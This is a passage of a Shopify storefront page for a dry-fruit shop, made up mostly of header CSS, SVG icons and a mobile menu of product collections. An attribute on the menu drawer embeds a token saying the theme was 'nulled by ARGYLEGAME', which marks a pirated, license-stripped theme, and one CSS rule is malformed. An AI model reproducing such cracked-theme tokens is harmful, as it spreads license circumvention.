    50% { transform: scale(1.15); opacity: 0.8; }
  }

  ul.menu-drawer__menu.has-submenu.list-menu {
    padding: 0 10px 0 10px;
  }

  

  
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
      font-family: var(--font-heading-family);
      font-style: var(--font-heading-style);
      font-weight: var(--font-heading-weight);
    
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

.top-ticker-bar {
  position: fixed !important;
  top: 0 !important;
  left: 0;
  right: 0;
  width: 100%;
  z-index: 10 !important;
  background: #5a6e39;
  height: 32px;
  display: flex;
  align-items: center;
  overflow: hidden;
  color: #fff; /* default for non-link text */
}

.ticker-inner {
  display: inline-flex;
  align-items: center;
  white-space: nowrap;
  padding: var(--ticker-padding);
  gap: var(--ticker-gap);
  width: max-content;              /* content defines width */
  animation: ticker-loop var(--ticker-speed) linear infinite;
}

.ticker-item {
  display: inline-flex;
  align-items: center;
}

.ticker-link {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  text-decoration: none;
  color: #fff;
  font-size: 14px;
  font-weight: 500;
}

.ticker-link:hover {
  opacity: 0.8;
}

.ticker-text {
  color: inherit;
  font-size: 14px;
  font-weight: 500;
}

.ticker-icon {
  font-size: 16px;
}

/* key to seamless infinite loop:
   we duplicated items, so we only move by 50% */
@keyframes ticker-loop {
  0% {
    transform: translateX(0);
  }
  100% {
    transform: translateX(-50%);
  }
}


  .top-ticker-bar {
    position: fixed !important;
    top: 0 !important;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 10 !important;
    background: #5a6e39;
    height: 32px;
    display: flex;
    align-items: center;
    overflow: hidden;
  }

  

  /* When sticky, keep header just under ticker */
  .shopify-section-header-sticky .header-wrapper {
    top:.sticky-header 32px;
  }

  .header {
  
  margin-top: 32px  !important;
}

.top-ticker-bar {
  color: #fff; /* default text color for non-link items */
}

.ticker-text {
  color: inherit;
  font-size: 14px;
  font-weight: 500;
}

</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* Safari z-index fix */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>

<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="shrine-1.4.3-TOKEN-do-not-delete-token-L0Pws-Mwa_lP09-3236KJjsI-[Xnul20250903-49.99KaI-454S21f2-Unlimited-Stores-092025_nulled_by_ARGYLEGAME_theme support_telegram@argylegame">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_5 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Healthy Offering
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-healthy-offering" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Healthy Offering
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Dry Fruits
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-dry-fruits" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Dry Fruits
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=165 165w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=330 330w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=535 535w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=750 750w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=1000 1000w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=1500 1500w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/dry-fruits"
                
                class="full-unstyled-link"
              >
                Dry Fruits
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=165 165w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=330 330w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=535 535w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=750 750w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=1000 1000w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=1500 1500w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/berries"
                
                class="full-unstyled-link"
              >
                Berries
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=165 165w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=330 330w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=535 535w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=750 750w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/exotic-nuts"
                
                class="full-unstyled-link"
              >
                Exotic Nuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=165 165w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=330 330w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=535 535w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=750 750w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/flavoured-nuts"
                
                class="full-unstyled-link"
              >
                Flavoured Nuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=165 165w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=330 330w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=535 535w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=750 750w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/chana"
                
                class="full-unstyled-link"
              >
                Chana
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=165 165w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=330 330w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=535 535w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=750 750w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/seeds"
                
                class="full-unstyled-link"
              >
                Seeds
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=165 165w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=330 330w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=535 535w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=750 750w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/trail-mix"
                
                class="full-unstyled-link"
              >
                Trail Mix Online
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=165 165w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=330 330w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=535 535w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=750 750w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/dates"
                
                class="full-unstyled-link"
              >
                Dates
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=165 165w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=330 330w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=535 535w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=750 750w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/peanuts"
                
                class="full-unstyled-link"
              >
                Peanuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
